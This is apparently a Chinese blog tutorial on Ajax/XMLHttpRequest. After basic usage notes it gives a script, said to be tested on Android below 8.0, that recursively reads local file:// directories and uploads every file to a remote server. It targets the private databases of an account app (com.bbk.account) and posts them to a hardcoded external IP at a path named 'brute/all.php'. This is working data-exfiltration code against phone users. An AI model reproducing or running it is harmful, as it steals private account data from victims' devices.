关于Ajax
AJAX 是一种在无需重新加载整个网页的情况下,能够更新部分网页的技术。
所有现代浏览器均支持 XMLHttpRequest 对象(IE5 和 IE6 使用 ActiveXObject)。
XMLHttpRequest 用于在后台与服务器交换数据。这意味着可以在不重新加载整个网页的情况下,对网页的某部分进行更新。
关于XMLHttpRequest
XMLHttpRequest两个方法
open(method,url,async) 规定请求的类型、URL 以及是否异步处理请求。
- method:请求的类型;GET 或 POST
- url:文件在服务器上的位置
- async:true(异步)或 false(同步)
send(string)
将请求发送到服务器。string:仅用于 POST 请求

onreadystatechange 事件
当请求被发送到服务器时,我们需要执行一些基于响应的任务。每当 readyState 改变时,就会触发 onreadystatechange 事件。readyState 属性存有 XMLHttpRequest 的状态信息。

在 onreadystatechange 事件中,我们规定当服务器响应已做好被处理的准备时所执行的任务。
当 readyState 等于 4 且状态为 200 时,表示响应已就绪:
1 | xmlhttp.onreadystatechange=function() |
以下为读取本地文件的代码:
1 | <html> |
上传整个目录(Android<8.0测试过)
*注意这里需要指定responseType = ‘arraybuffer’;1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91 <script>
//读取单个文件
function get(path)
{
var x = new XMLHttpRequest();
x.open("GET", path, false);
x.onload = function(e) {
return this.response;
};
x.send(null);
return x.response;
}
//发送单个文件
function send(path,remoteUrl)
{
var xhr = new XMLHttpRequest();
xhr.open('GET',path,true);
xhr.responseType = 'arraybuffer';
xhr.onload = function(e) {
res = new Uint8Array(xhr.response)
var xhr1 = new XMLHttpRequest();
xhr1.open('POST',remoteUrl,true);
xhr1.send(res.buffer);
}
xhr.send();
}
//解析目录结构
function parseText(text)
{
var parent = "";
var lines = text.split("\n");
for(var i=0;i<lines.length;i++)
{
var line = lines[i].replace("<script>","").replace("<\/script>","");
if(line.substring(0,line.indexOf("(")) == "start")
{
//first line
parent = line.split("\"")[1];
//document.write("Scan --------"+parent+"--------:"+"<br>");
//alert(parent);
}
if(line.substring(0,line.indexOf("(")) == "addRow")
{
var file = line.split("\"")[1];
if (file =="..") continue;
var type = line.split(",")[2];
if(type == "1")//mulu
{
//alert("mulu:"+file);
//alert("file://"+parent+file);
//document.write("dir: "+parent+file+"<br>");
readDir("file://"+parent+file);
continue;
}
else//wen jian
{
//alert("wenjian:"+file);
//document.write("file: "+parent+file+"<br>");
remote = remoteUrl+"?filename="+parent+file;
send("file://"+parent+file,remote);
continue;
}
//alert(parent+file);
}
}
}
function readDir(dir)
{
var res = get(dir);
parseText(res);
}
var path = "file:///data/data/com.bbk.account/databases/";
var remoteUrl = "http://118.89.200.48/brute/all.php";
readDir(path);
</script>